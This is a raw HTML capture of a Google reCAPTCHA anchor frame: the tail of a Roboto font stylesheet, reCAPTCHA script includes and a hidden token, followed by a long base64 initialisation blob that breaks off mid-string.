  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IN0CXiistb2rOXG836Yd1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IN0CXiistb2rOXG836Yd1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IN0CXiistb2rOXG836Yd1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqMKgwr/CkcOlDTjCvMKDw5LDpGYFwoLCoWHDn8Ona8KHwrLCscKqZz/DgkPCucKyMcKcwrzCqFV4w6LCs8O1w4lrD8K1H1/CusKCRUN7w7nCvgZIesOgwoFWX8K0w6ZYwrUtw5YSwpAdasKvw53CuMKPwrrDlMKlME3DknbDjUHCkwVRwqDCnjk6acK2w4t6bcKDHT8pCj5SBMOPwojDmsK2w53Cj8KwWsOhBX0xEcKseHsYwq/DnsOcw7nCgMOnw7w7w7BfJsOgwpfDjgnDgk0Qw7FYw71RwqvCnm8eAXdRwp5Vw4rCu8KEZXgcaMO2w7wqBGBkwq9hw5U2GUk2wqfCnk/Dp246V8KGTT3CqsO1EWpiPkrDk8OKwqvCtxoUXsObw4DCtzF1G0nDqzjDsW8rwqh5MsKRw6fChcKLCR0iw5LCowLCtAN0wpshw4LCukE6fhc+wrzCgMK4EsK4EjfCsn7DjsKowqHDnH5LQsKUdXzDty7CqcO9woBwWD/[base64]/CqcKCaArDvcO7wqbCvS00TsO+ZcOWw5Qzd8O3w5vCtB05w5DChsOOGj3DrRzCtsKNw5XDniTDolUsW8KUKC7DqG7CqsOaw5EUfcKISwsmScKuw4fChyLDmsKcGMOUw4/DicKfwosYTC/CoGHDhT4Rw6phwq7DgMKRw5nCpcK+w53DnBh+fsKeZ0QhblrDqUAMwoXDtXDChFLCi8OEwpByw4klGMKGdMO6eMK8w7ldeA7DnsKlw6FLSMOPWQDCusKUwqTDoMOmbirCpjQ9VMK7w6nCqk3Cv3zCuhHCssKNDsOgw4t2A8OeaAAkIMOXw7vDi8KWwoZmWX/[base64]/CpsK/H8Kmwq7CmsKUBMOPTgrDgznCo8KUZD3CtMKmwqfCh8OGScOkXsKnFsKjSTfDn8K6EhQdwpV1C8OPw4JbwozDm8KaNApBwqonc8Oha8KLJw7DuT/DicKHHcO0aMOrfMKKRFVdw6p4w50DwqZoOMOQw4HCgXXDrsKCw7bCucKEw5zCrcOfw7XCqMO2w5rDhxM3S31MWcKIwp44TlrCuhrDgQLCk8KvIcK6w6k+RMKuEsK/[base64]/CnsOWIWZHw49wwqh4w4vCuU49SxQoRsKrwrJLbDbDnsKFVsOiRMK0w5xjwrDDtBPDlFnCkCbDncKSOsOYB21HCwlKd8K9FcO7OcOXO2s5w63CjHPDgcO0fcKRwrHClcOAwrdEYMKlwpvCmwTCksKMwr/ClyRxwrNww5fCocKjw5bCnnvCkT03wrXCv8Kiw5sbw5/DnxsRw7rCt1ZefMOBKcOvw6Rhw7Rrwo7CtcOaBFpDw7JUw7XCkmHDhHXDuE/DmnoTw4Z7ScOCe2bChjQifzggF8KTw5jCtitvwpHDsMOBwo/DqAR8Zmtww5nCsWTDk118AhxvHcOEw4JAKcOsw7TDnVgDGMOkw6jCpsKiUMKMDMORwpsZb8OgPktpE8OUwqbCtMKHwpI4w4MrES3CiwjDosOTw67Di8O3PC8mVEw6PkXDq0jCihzDsgR2wpvCoF/ClBDCmMKgw7kUwrAQEUpnBsO8w5jDpTciwqHCjCBkwrTClXArw7Agw6Rbw7Yqwr3CosOsAMOqwr9LT0hNw7XDk1TCr8K5ZmRhwqDCniwVNsKtBhsSNBpjMMO/woHDjsKjVcK9wrbDhzTDrgTCjQgjw73CoArDuzXDn8OyRV4IwovDqzbDhgrCjsKAdyI5KcK9w5pHDT7DtsKWw7rCrsK4UcOxwrAabic+ZRHCignCtMOfOcKKX2zClmx/T8KrwrlBw5NQwrXCk8O4wpHCrcK8DcO2cT/DgcOowq/Cp0dbwr0eWMKJw5N1ZsOXGnzDk17CkwYJKcK7X0HDiMKbwpzCmhjCoQ/CtMKpaE9JwrjCjwrCvXLCkjl4KsKCbsOkB2vDncK+woDDj8KIWl3CvkU6IcOLPcO2wqZXw5rCpsOxBMKWw6vClQDCnA/CuH4naMKMbSMQw63CkyxIb8OIw6XCkkbDj38ZwoN7w74mJ1zDtUjDt2HCvRDDtwHCkibCkMO8w5Q2w5V+w4fCgUVGwothwpfCjH7CncKlw5jDu8OVQMOxw75GDDctwpbDjsO+woc/w7PCscKXBDnDrhPCsGXChcO6WsOAw4hqwqhVwr59w6Eow4UVw53DiMKibsOJwpDDjMKgbMKzSMKmAsK8IMORw7XCo1U/w4s2wrIAwo/[base64]/[base64]/CsHwWwpnDk39MKsKAwrZSw5PDu3rCvmE9wpTCiMO7w7DCtcKOw5xnG2lkGB7CtShIR8KzRnLDncKtcihzbcOCwqQbUQo+asO0w4/[base64]/CmhNBVsOaYcKEOUzDnRAeDEnDnH/DmcOfwrAbUsKTVMO9w4JkEsKBK8Otw4fCkWHCiMOvw4QXesONaWc1DMOHw4zClcODw5LCuXNXw4xlwr7CnHosazp7w6HDgTnDnABOYiZdaTI5wqnDuyBRNxRKTsKuw64iw4HCjcKJc8OawqUbZcKVKcOTa1FqwrLCvC/DrcO8wqvCvFfCvVrCsTNIQzsvOBccb8OtwqNgwrBJDgUPw6PDvjxAw7HDmltowosiE0PCjkQtw7vCh8Ogw599DT3CvnvDqcKlO8KPwrbDjkphJsK0wp/Dq8KqIUg5wo7CiMO2cMOTw4TDtTnDlHUYb8K9wp/DgsOxI8K9wo95woY3M2jDtcKiEQY/PTTCiEnDoMKKw5TCmsODw4HCs8O2ccKqwqXDpSnDgADDn1wqwqrDqcKlQcK4AcKIMWgrwoYdwrcPXTnDpDd4w5XChDDCgnF3woTDmjnDpFpqw7/DonoYw4o6w5jDmTrCoxcaw5zCvkRjA3NxX0fDiDojLcOkU0DCpMOhS8OKwp5VO8KIwqLCncOww6rCqhXCo1AGNiQyASs9w4DDjzdZWibCvndGwoTClcOyw7RAE8OkwovDllYhDMKYBzLCtFnCtFsVwrPChMKkFT5Cw53DhRXCkcOXFcK9w7E7wpYXw54ie8OfFcO/[base64]/wqzCjT3DnEjDpMK7bsKQLRpedhQlw6HDg8K/[base64]/[base64]/DhcOATyhPw6RjdVBHw6DDjcOjw6A/wrgMw71AwrjDjhUUb3HCtksHQcKiGsKxwpXDlifCuxLCpiU9fsKEwqNRKg3CkMOGwr7CvCvDk8O+w5HDlEtZXjnDhDLDk8KpwptWwpDCrm1BwprDvW0Jw7nDhg4SIsKAAcKLBcKbwo53w6/DucONHH/DixvDtR3CigbDlX7DnnrCnSrCtMK3MMOUO8K8MMKOWVTCs39YwpbCtlwyHmEyK0bDp23CtxPCjcKhTlxKwphvw7Bzw5nDv8OHWEsJw5TCh8OkwqTDrMKzwo/[base64]/fHDCmEfCoMO/w7fCt8OOQcKDwqLDrcKGw7BkIsKxB8OJw5YNwrJcw6dewpVewozDjcO5w5nDmHR0QcK9B8Ktw4IIwq7DucKmw541SiJDw4zCokd9Ly/CrkpdGMKpw58fwqzDmgx1wpzCuzPDjMORwpXCvsOWw5LCpsKFwqdLWMKFMgTCpsKINcKofsKMwpAsw6LDsFAowo/DpVVgwpzCll1/JwjDlUjCrMORwoPDq8OzwoZHEzRWw4LCosKiOcKsw5tCwpvCv8Otw7jDlsK+OMOgw5DCqUYmw6cFUxcZw4oAW8OzfSAOw7Utwp7DqEACw7TCnsKRKCE9agbDli7DiMO/w7zCucKWwpVJKWNKwoLDniTCksKLXFYmwo3Cg8KXw74cNwcgw6HDhnvDncKRwosfbcK0XsOdwoPDr3LDucOswolYwo40P8Oqw6IoEMK/w6PCncKDw5HCnFrDk8KywpRqwp4XwpljScKewo14wqjDiT5kNFHDpcO7w5sleyg5w5jDhjDDnsKvw4UIw43DshPDsFllVWfDsnvDmF4FHEHDvizCvcObwqDCvsKFwqcoQ8O/[base64]/[base64]/wq/CgcK/XMK3fwRjbMOxwo91JMOvJ8KAw7UPOSccSMOTJ8K8w4tTFcOxV8OPw5Zww6HDgQ7CrcOUwo/ClmLDvMKyFl/CqsOhFMKyNMKkw4zDoysvdsKVw57ChsKkEcOQw7xXw7vCjEt+w6QXMsOhw5HClcKvSsOZbHXChH4caBxVTCTCpyPCp8Krf3YwwqTDslhfwqXDicKqwq7Cu8KiIE/CjhLDgTbDvVdMYsO5KCkNwrDCtMOsDcOeB00sUcOnw5c8w4PDo8OpZ8Kqe27DhxPCrcK6KcOqL8Kew5sTw5vCuT09GMONw68SwqIywotbw7x3w7QSwp/DpMKoWX7DvFB8FzrCjlHChzk0RHohwoM1wrbDtsOxwpoXecOuHWJ4ZsOoFcKJVcK/[base64]/[base64]/DnsK3MMOeFsKqK0bDsAjDmsOZw5vClcOVw4txwqDDpcOGw7TCvMOgREVmC8KGwrxLw4vCsnpRUFzDmWchccOmw5/DlsOYw500WMK9GcOcaMKew6XCoQNVLMOfw4/DkG/DnsOLc3wvwr/[base64]/[base64]/wqvDj8K1d8KAA1XDghDCssKRZsK3B8KUS8Oswooow4LDjldAw5M5UMKmw4PDhsOxbzU/[base64]/w4DDpHgEGMOeMwbDiXYAw6nClA5FfMOJw5zClD5mWA7Cn8KRfgwPXCfCsG9Qwrhew6Q0f0BYw4sPGcOocsKJAiwsLlpew4zDssKtE2jDpz45SDLCu0hiQcO9NsKYw41yWHRvw6klw73DnifCtMOhwoZCQl/Dm8K6C3jCrBMGw6QrIjZ3VRdlwpHCmMOQw7nCocOJw4bDr1XDh1dgP8KnwpZVWMOMO0nDoE1Lwq/CjsKJwq3ChcOGwqrDtgzClVjDucOjwpUvwoLCg8O2XG8Qb8KDw4vDmXHDkmbDjh7Cv8KGOBJcAn4wQB1Uw4BVw4BkwqfChcKUwrhpw5/DtknCi3/CrQA3A8KRMx9VWMKBE8K0wq3Du8KWaE9Dw5XDv8ORwrAUw7LDjcKOS2LCusKrSwPDnk04wqkXZsKuYwxsw448wrEqwrPDvT3Cpwxow67Dg8KUw4xUesOmwpPDhMK2wpvDoVXCgyhWAh3Cr8K7Qx8zw6ZQwpFswq7DoRVfZcKPUCJGO1bCqMKRw6/Dg2tSwpkvLF4CCzpjw75JCTJkw7VXw7ASYh1GwpfDk8Ksw6/CjsK4wrR3GsOAwoHCnMKFHjrDq3/CpMOOA8OsXMOkw6zDrcKESRpRTnrClVgGLcOme8K+LW47fGwUw7BcwpnCkcKaSSI3DcK5w7DDn8OYDsOVwp3DpMKjJVzDhGVjw5UsL3Z0w4pSw4/DvcKFLcKjSysLVcKGwpw4Q1hxeXjDisOiw7VNwpPDqxbDrVYoY0UjwrZ4w7PCscONwr01w5bCkyrCmMKkLsOpwq7Ci8O0Gg/Dp0TDk8OpwrAbUQ4Zw6d+wq5tw6/CjnnDvxwYJsOEVzNRwqXCmmvCn8OndcKRD8O0HMKRw5vClcKzw7FmCxdiw47Dq8Oew7rDkMK/w4p0Y8KXTMOyw79+wqHDsnHCosK4w4LCg1jDtUB5MxDCrcKRw5Avw4/[base64]/Dlj01wrpxJMKhNcK5UVDDjMKCwqoTKcKldxY8RsKLwohKw7/Ch0LCqcOMw4o4DHp5w5o0ZVBQw4R/YcO9ZkPDpsKyTlLCv8K8LcKdBgHCgi3Co8OUw4LCrcKpVnxMw49DwrdaKUEYEcKeD8KWwoPCvcOlP03DkcOSwr4hwo8qw4Z3wrbCm8KkTMO5w6rDgU/[base64]/PcOXCcOETcOMw6BgP8KpJ2/CoUvDksKAwpYQA0bCuGPDoMKcQMKZZsOcPcK7wrlVP8OwdHQDGBnCsTXCgcKzw49iTVDCnxA0XSh0DhlAY8K9w7jCtcOtDcOMcVlrNHrCq8OsNcO+DMKYwqA6WcO0wqFVFcK5w4cTDxgnGl0oUD8RZsO+A1fCnmfChRoRw655wrDClsO9OGoxw7xmVcK/w6DCo8Kgw7DDiMO5w5bDi8KlCMOfwo8OwrHCkFnDm8KDZcO0dcOFVF3Chm1WwqYKbMKaw7LDv1dXw7gBfMOvUh7CpsOowp1GwqfCqTMmw6TCqQB4w4DCt2EAwq0Zwrp5GHLDkcOqBsKzwpY1woDCtcK7w6LCiEDDq8KORcK/w4bDscKeZcOYwqnCjGjDgcKWSlnDpiITV8O9w5zCgcK6NzRZwrxGwo8GA2EZbsOkwrfDhcKLwpnCnFXCr8Obw7RoGj7CrMKrSsKcwoPCkgQTwqTChcOWwqkyIsOPwqZMNsKvECLCq8OMOx/Dp2TChDTCgzrDusKcw6kFwpfCtFluTBRmw5zDuhfCgTxzFkM+KMKRd8KkWSnCn8O/GDRJWz7Cj0fDhsOLw4wTwrzDq8Ohwo05w7MVw47CsQbCqcKndFvChkbCiWgMw7jDicKdw6tofsKgw47DmWI8w73DpMKbwp8IwoDDsGpuFMOvXyPDscKtZsOKw5s4w7luQybDo8OZEAfCknEWw7cbZcOSworDsQvCtsKrwoR0w73Crxs6w4IKw7HDvTLDk1zDp8Kfwr/CpiHCtMKEwoTCqsOgwpsaw6vDog5PU2llwqdVccKNUsKidsOrwoBgdgHCr3zDvwXCrcOWMknDqMOnwpXCuRtFw6vCj8OvRRvCkmZge8KiXlvDgmQeMX55DcK8A28ZGW7CjWXCslHDsMKOw7/[base64]/CoErCv8O/UR7CosKIHnUJw4pbwr1uS8K1UcOiwpExwqPCr8Ovw7YPwrxswpM1GwTDhyvCo8KFDklrw5nCjAvDn8K4wqgMc8OUwo7CrSIbfsKDCW/[base64]/DpMKSEArDikJjFRLCgcKaSyt8OCPDhsKACzk1FMOYw7x1QsOmw4nCjxDDjHZ+w7lZJkdhw5E8WnvCsk7CtCrDgsOmw6rCgXE0JlbCqXE5w4zCg8K2PmVKNmXDhixUW8KYwpXCn0TChA3CocOHwq/DnxfCrFjChsOOwrzDvMOwZcKgwqUyAUMZe0XCiEfCpzdywpDDvMOue1sbS8OzwqPCg27DtgNXwrTDmE18UcK3H3HCrQjCisK6AcOXJRHDocOZd8OZEcK5w53DjApqAhzDn0gbwpkuwqzDg8KKYMK9N8K1H8OLw7XDscO9wpRiw6Elw5/DvEjCsRgXXmdkw5hVw7PCiBV1cn4wcAdLwq45XSJXKMOVwoDDnhPDlFQjL8OOw7xMw4c2wq/DnMOrwrI6dzTDrsOrGE/CgEAUwoBmwqDCncKgYsKxw618wonCiF5BI8OZw4bDgE/DvhTDvMK+w7RQw7NMNkoGwo3DsMK0w5vCihB2w5vDj8KIwqdidEJvwrzDj0TCuS9Lw7zDiSTDqRldwo7DqQPClH0vw5nCvBfDt8OoNMOvfsKEwrDCqD/Ch8ORKMO4f1xvwozDk0DCjcOzwrTDtcKlQcOmwoHDh1l/[base64]/[base64]/Dn1MmRz5YbsK6TcKewoXDt8K0w7MWDsKRwrHDpsOKw6kpNUhyGsKxwpYyUsOoWEzCnHPDgwJLM8Ojw6jDuHwhaHlbwq/Dh1kqwrDDnV8KZmAgN8OYXBpIw6rCsXnCocKgZcK/wofCkX1sw7hgeFQuUzvDu8Oxw5BdwrjDiMOCPVN2b8KAciHCkWDDqcKAYkNLJ2PCmsKKJh12dygMw6QEw6bDljjDrsOLCMOhRnbDgMODOQ/DqsKGDEFiworCuVDDvsKew4XDmsKhw5Etw7TDtsKMcTvChwvDoH4ew5wHwrTClGpIw6/CtGTCkkRNwpfDnRsZNcOzw6nCkT7DvjtIwr0Gw5LCjMOJw70cTW1BAMKIB8KBBsOdwrMcw4HDjMKpw7k0FxsRP8KhBBQnM3kuwrzDhTjCuBMXcBIaw5/[base64]/[base64]/[base64]/DrX/[base64]/CmhIFO8O0FDcAwpUFasKowrXDqk/ClFjCqQDDmcO/w5PDoMK3Y8O3SVgqw5hEWHZFQ8OYJH/ClsKELsKLw7EdFQXDlTopb3zDnMKqw4oESMK1ZXNIw6MMwpIPwqJKw5nCiFDClcK/JB8QSsOfQsOaUsK2R3R9wozDnxkPw7N6bFDClsO7wpkyXG1TwocowqTCtsOxfMK5Ag1pIFPDjcOGQMOrMcKeeGcBRlXCsMKoEsOpw7zDmHLDtlsPJETCtGFIaG0xw4vDoADDiBnDtkXCr8OKwq7DvMOsMMO/JcOzwqhrG3BYZcKhw5LCpcOoXcOzKw19KcOIw656w43DqURqwpHDtMOiwpQSwq1Yw7fCoSnDpGDCqUfCi8KRZsKRfDhlwqPDv37DmDkrbEXCrj7ChcO6wqPDocO3RGV+wqDCl8KtK2fCjMO5w7t7w6hQXcKFLcOWHcKEwqB8Y8Okw5BYw5/DvkVzSBBQC8Klw6dPN8OyazQ+OAF1D8Kfb8OWw7JBw6F/w5AIIsONa8K9PcOqCGTCti4aw4NCw4/Dr8K1QU0UKcKDw78eE3fDkGrCjCDDvRJqDAjDry8pcsOkIsKcQ1HCu8Kqwo/CmWfDuMOiw6VGSB95wqRcw67CiW1Jw4XDulYUfyLDpMKWLDlAw6VVwr8gw4LCpxRjwoLDu8KLACgxMw9Sw7stwpvDkVY3DcOUWCEPw4nCp8OXUcO/PXHCmcO/[base64]/DhG0GbcOOLE0QHkXDjA98W3UYwrnCl8OAEVFELyHCpsOOwot0BwYmAVjCicOfwoDCt8K6w5rCqgDDo8Oow4HCvXpTwqrDu8OYwr3ChsKPaH3DqsKGwq5qw7gxwrzDvMOiw7lbwrRydiVZC8KrNC/DqQLCqMO5V8OOGcKcw7jDvsOeA8OBw5JcBcOWCWDCsSYpw6IhXMKifsKkdm4nwr1XZMKQMzPDhsKPL0nDh8KxLMKiTTPDm3FXNHbDghzDvUEeC8OTfGZew6zDtgvCl8OPwrYMwrhBwpPDhsO8w6p3QkzDlsOrwoTDjUnDisKNccKrw6/[base64]/w7EmwrVePcO5woxJwrPClEPCim9kaT1Vw6nCqMKGQsKpUcONVMKPw7PCpUPDsUDDn8KRISgORwjDo21Ua8KeO0AUJ8KqFMKpSEQGAlcPYMK5w54Aw4psw4PDqcKpIcKDwrMEw4HCp2lww7xmd8KQwqcnS0cxw6MmFMOnw7R/H8KOwqXDncOgw5ElwrsYwqt7XWY1csO1wqglEcKuwofDp8OAw5RYIMKGFxRWw5A5X8OkwqrDoDVywprDhEZQwooIwoTDnsOCwpLClsK/w5fDpl40wpjCgjxxAgHCmcKsw4AIE1xXMGnCiSHCpVBgwoRUw7zDjmEJworCsnfDnlvCicKgTBrDvHrDpTM5eD/DtMKrVmpsw7nDtlDCmUjDnghzwoTDjsKFwqXCg299w6BwVMOiLcO+w6zCncOpSsO7VsOKwo3Dj8OhKsOgfMONBMOuw5rCicKUw4U/wp7DuCQfw6Ngwr8pw4kkwpHDojvDpxnCk8ONwrXCkHkOwq/DucONCmB8wrjDhXvDlAvDhX/CrzIKwrdVw74DwqpyGgZMRiBSFsKtWcO7wqFVwp7DtlUwdAEZwoTCvMOcHMKEehAuw7vCrsOGwoPChcO7wqcWwr/DoMOHFsOnw4PCuMO/MC0Jw4fCi1/DiSLDvmrDvz/[base64]/[base64]/DosKpAnDCslYowpzCi8OEw7gyXGfCmAoAw7Bgwp3DnAh/GMO2HRPDq8K7wq1RUg1aRcKTwo4Lw7PClcO3woQ6wpPDqQwyw4xUOsO7VsOcwqpXwqzDs8K0wp3CjkpTIivDjEh3PMOmw63Du2kNecOmMcKcwqbCnXl2MgDDrsKRGSrDhRwpNsOkw6XCm8KbY2PDiE/CuMKkHcOdDXrDvMOvPcOlwqfDuQZiwrLCu8OiSsKqZMOhwozClQZ2XzfDvQHCpxNOw7kpw5XCu8OuKsKEa8K6wqdlIEhXwrHCrMKCw5LCpsOhwqMKHBgCJsOuM8OwwpN9bSlxwrwkw7bDhMOJwo0VwrTDl1FFwq/CjVlRw6fDg8OWIVLDj8Otw5hvw7vDoBTCoFzDlMOLw59aw47CrlDDg8Ohw48WUMORU3nDmsKMw5l5IMKGGMK1woNFw6gUCcOAw5ZRw7QoNz3CpBASwqFRWTXCnBJ0PjrDkUvCrnZUw5IOwpbDk296dMOPAMKxORHCk8O5worCvBUgwqDDmMK3CsO1CMOdSFs/w7bDv8K8G8Okw7J6woBgwrTDsSLDuxANaXcKf8OSwqcMAcOLw5zCmsKkw5oqaS5IwrPDmRbCi8K2cGplAhPCvQjDkCYJPEkyw5/[base64]/CpkPDtErDvRHDiMKRPGDDjQnCvAjDmxxnwo1Wwo5Vwr7Dkw4awqjCoiVnw7TDuTHCrEjChjrDpcK7w5o5w4jDicKTMjjCpGnDpzVvIF7DqMOxwpjCv8OOGcKsw5EbwqLDmxgPw7DCvl93M8KOwoPCoMKHH8K8wr43woLDtMOpTMOGwoDCpi/CscOpE0AfMzt7w4/[base64]/DvMKAwqdjZsKhAsOVMsKWwr/DoVbCmD1hw7zDlcOxw5fCrBPCgWxew64oRW3CmC1wZcOQw5ZQw4fDqMKeeBAPB8ONKcOmwr/DtsKFw6TCt8OeKCbDpsOvSsOXw6nDvk3CpcKlD2x6wpwUwpTDhcKEw6AJJ8Kxb3/DpsKQw6bCj13DrMOid8Orwq5/JTE3EERUGyV/[base64]/CgzrDucKxHsOHbVQRw4rCgkU1w5QewpQ2wrDCmzbDscKxEsKjw6cSbzwWIMOQRcK2ADTCq2UWw5waeGJUw7PCqsK3QV3CokvDo8KxAlLDlMOcbglaFcKaw4vCrH5Fw4TDrsKUw4TCkX8AfcOQTStMfF4Pw5gFTUQAB8KWw4EVDVxsfVXDucKDw7fCi8KAw45+cTQBwo/[base64]/DlMOcw6TDtiECKMKEwrLDsQpYE8OHw4cYOVbClkJYW15ww5nDpcOtwq/DuWDDtGltLMKfQH4xwq7DlGpHwoLDui7CrlJIwrrDsCwPLzXDunxOwofDlnjCs8KLwoI+csKPwpZiAyTDo3jDjUJEC8KQw5YwUcORDAowGGxjEDjCsHRiFMKrD8OPwoMmBFAEwpESwozCsXl5BMOsUMK3OB/DijBoUsKbw5PCvcK7Y8KIw417wr3CsBAuPQg8A8OrYHnCpcOjwolYNcKjw7huMFVmw4XDicOqwrrDusK7EcKpw6UBesKuwpnDr0rCisKBFcKUw6Asw7zDhTspRQHChcKHOE9oOcOkXycIMB/DrkPDicOGw4DDjSQ0PnkdLCrCtsOtHMKvXBgewr03MMOpw5lvLsOkNcOjwqJzR3I/w5vCg8OxZmDCq8Kow6kowpfCpMKLw53CoF3DoMO+woR6HsKESnTCucOsw6nDtzxGX8OCw7Rew4TCrwcNwo/DlsKHwpfCncKZw4sGwpjCv8O+w5xEODVyAnMkZyTCvRtyD3MLfyxSwps9w5oZKsOIw5k/Fz/DocOWQcK/wrIQw5kkw4/[base64]/DmvCsj05REt7eEZ4RGY7NjHDlxoXR8KPw4RWw4LClcOaIsOcwqsww4h8IHjCtcOTwrcZBkvClChywr3DhcOfFcOawqh/CcKFwrnDtcOrw6HDvSXCn8KKw6B7dx3DpMKzdsK8I8KBeU9jIgZqJR7CosKTw4HCuRHDtsKHwqRsAsOwwrVcM8KbScOIGMORC37DgBzDgcKcFE3DhMKNOGIpUsKobEcYacOUG3zDkMK/[base64]/[base64]/[base64]/CnGnDojrDk3TCigRnw6EzVwjDvFHCumhSIMKIw5/Cq8KyM1PCuVN2w4vCisOFwrFPbkHDmMKCGcKrGMOnw7BuAjvDqsKPSATCucKgXlMcbsOJwoXDmSbCu8ORwo7DhmPDlkcbwojDqMOJbsOBwqfDucKCw7/CuRjCki4jZcO8GGTCiz7Dsm4eH8K4LzYww6pEDxVeJcOAwpDCmsKfe8Kpw4nDlgccwowPw7/CkynCo8KZwp9GwrrCuAvDnQfCj2J5QMO/LWrCnQrClRPCoMOtw4ABw5/[base64]/[base64]/DtWrDosO4LDHCvnNswpMnFEzCn8Kxw7YJw5jCu1YpKhlTwqUSUMOyRX7Ct8OIw4E5acK8LMK4w5EYwplXwqEdwrLChsKbDAjCpBnCmMOdXMKAw4c3w4/CiMOXw5vDggjCl37DmCc8EcKTwql/wq4uw416VMOFWcOqwrfDhMOrejPCtVzCkcOFw67CtF7CicKRwoB9woFEwqIZwqdtb8OTc1PCjMO/[base64]/DscO8w7jCgsOhw5E4w7rDrzPDvGMBwrbDqi/Dn8KSBwYfbS/DvEHCimwVI2ddwp/DhcKBw77CqcOYJsONXx8Aw6gkwoFow6vCrsOaw6dbSsOYZW1mBsOhw5Bpw4N/bgNvw7IbVcOTw6MGwrvCmMKVw5wwwprDhsO/Z8KICsKQX8KAw73CjcOTw7obTRMlV1EEVsK0wpjDo8OqwqjDvsOqw5luwqoZc0IlcijCvAV7w5kGA8OuwoPCoRjDhMOedBrCj8KPwpPDj8KMA8O/w7TDqsKrw5nCvUnChGYmw5zCi8O4wplgw5Iyw7HDqMK0w74eDsKgbcKpGsOiw6HDu1kiZl0DwrnCqgpzw4DCnMO0wptqDMO+wohKw4/CrMOrwoN2wq9uMDNmKMONw49gwqN/YAzCjsKMCRZjw5AsFhXCt8Ohw5wWXcKdwoXCiWNmwp8xw6HChF7DmFlPw7rDnQM4CGd/I38zRsKdwoJRwpoXVsKpw7Mgw5AbeinCksO7wocYwoQnFMOPw47CgwxLw6TCoWXDjyNXPG41w6EGWMKIKsKDw7Faw5k5MsKuw5rClkbCnBvCpcOVwpjCu8OBVibDimjChyl8wosow7lEEiwqwrbCocKlDXVqVsO7w6g1GDkiwpZ/Ri3DsXZwX8ORwq8ewrpXCcOmdcO3cg0pw7DCsx9LLSMlWMOaw4kCf8Kdw7jCmVFjwo/[base64]/w6s1U0tTwqzDhhDDrF5ZUgsBVsKvwpBJBR51GcKew6rDg8OEXcO4w7x9QmQEDsKsw54FAsKjw5zCkMOICsONNihiwobDpW3CmMOPeXvCt8OtZzI0wrvDvSLDugPCtyAPwrtsw50mwrR4w6fDuF/Cl3DDv0p7wqYnw7olwpLDmcKJwqTDgMObIGrCu8OVZjcYwrJqwpllwrxnw6sLP3RYw4nDl8Ocw6LClsK8wq9jdhUswo9GdVvClcOQwpTCh8Oawo8Ww5cWIVZnCTMvRF1Twp1JwpTCicKUwo/CphfDksOsw6LDn3BOw5B2w6tdw5LDjj3DuMKEw7/Do8ODw6PCuhsGTMK+dMKEw7hXUcKVwpDDucOoOsOMZMKcwr7Cg1crw590w73DvcKnd8KyNEHCj8KGwqFDw57DisOew67DuXocw4XDl8O4w5c6wqbCngxlwo92JMOlwo/DpcKgE03DlsO/[base64]/[base64]/DtsKNID7DvMO6wpctN8KjwqXDnsOGw7zDtMK/fMOEw4pfw6lKwqrCpMKQwpXDjsKswoDDp8KmwoTCh3tINT7CssO+SsKPekl1wq5swrHClsK1w6nDh3bCvsKtwofDlSdoK2slK03Cs2fDnsOEw49MwqsGScK9wr3ChcO5w50GwqYAw6opw7Fiwpx6VsKjIMKAUMObQ8OBwoRoGsO7DcOMwr/DhXHCisKIHC3CnMOUw586wrZCXBRwQ3nCm2NdwrvDusOKdwdywrrCsH3CrX49LcOWbR5kP2YaccO3Y1FlY8KGPsOYBx/Do8OSNHfDksKZw4lbVVHDoMKHwrbDhhLDr2vDuCt1w7nCk8O3H8OmCMO/[base64]/w4wMw5htKSvDqMOjw7XCri8cwoDDjSrDn8OLfSVcw4MoHMOSwrUuL8OERMO2a8KlwrHDpMK8wrclY8Krw5MjISPCuRpXAn/DtzlbRsKyQ8OcZ3ZowotVwq/Cs8OXHsKpwo/DlcKRS8KyecO2cMOjwr/DiW3DoAAuRxUHwrjCs8KpNsKxw7rDmMKwPA1HaUZLOcOedFfDlsOAcGHCgEgmWcKDwq/[base64]/[base64]/DklU9w6kvw4HDlD10WDxAccKow55ZwopawrQNw7bDnzvCowbCjsKKw7zDrwJ9NcKjwq/DtUo6N8OKwp3DtcK5w47CsUDCkRxKUMO6CMKnIsKqw5nDiMKaOQRyw6TCn8OgfUM2NMKcAwDCkjsRwq5hBA1Rd8OyTWLDjEfCs8O3KMOBQyLChEMzQ8KIJcK+wojCsVpwZMONwpjCicK/w7jDljBGw717AcOVw54fI3TDswgMCm9Fw7MxwosBR8OHNDxDfsK0bmrDqnEj